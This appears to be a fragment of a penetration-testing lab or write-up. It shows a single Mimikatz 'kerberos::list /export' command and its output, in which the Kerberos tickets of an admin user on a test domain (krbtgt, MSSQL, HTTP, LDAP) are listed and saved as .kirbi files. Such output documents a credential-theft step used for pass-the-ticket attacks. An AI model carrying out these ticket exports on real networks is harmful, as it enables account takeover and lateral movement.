 mimikatz # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 6/27/2021 12:12:16 AM ; 6/27/2021 10:12:16 AM ; 7/4/2021 12:12:16 AM
Server Name : krbtgt/KARIM.NET @ KARIM.NET
Client Name : admin @ KARIM.NET
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
* Saved to file : 0-40e10000-admin@krbtgt~KARIM.NET-KARIM.NET.kirbi
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 6/27/2021 12:25:06 AM ; 6/27/2021 10:12:16 AM ; 7/4/2021 12:12:16 AM
Server Name : MSSQLSvc/domainAD.karim.net:1443 @ KARIM.NET
Client Name : admin @ KARIM.NET
Flags 40a10000 : name_canonicalize ; pre_authent ; renewable ; forwardable ;
* Saved to file : 1-40a10000-admin@MSSQLSvc~domainAD.karim.net~1443-KARIM.NET.kirbi
[00000002] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 6/27/2021 12:23:52 AM ; 6/27/2021 10:12:16 AM ; 7/4/2021 12:12:16 AM
Server Name : HTTP/domainAD.karim.net @ KARIM.NET
Client Name : admin @ KARIM.NET
Flags 40a10000 : name_canonicalize ; pre_authent ; renewable ; forwardable ;
* Saved to file : 2-40a10000-admin@HTTP~domainAD.karim.net-KARIM.NET.kirbi
[00000003] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 6/27/2021 12:18:17 AM ; 6/27/2021 10:12:16 AM ; 7/4/2021 12:12:16 AM
Server Name : ldap/domainAD.karim.net/DomainDnsZones.karim.net @ KARIM.NET
Client Name : admin @ KARIM.NET
Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
* Saved to file : 3-40a50000-admin@ldap~domainAD.karim.net~DomainDnsZones.karim.net-KARIM.NET.kirbi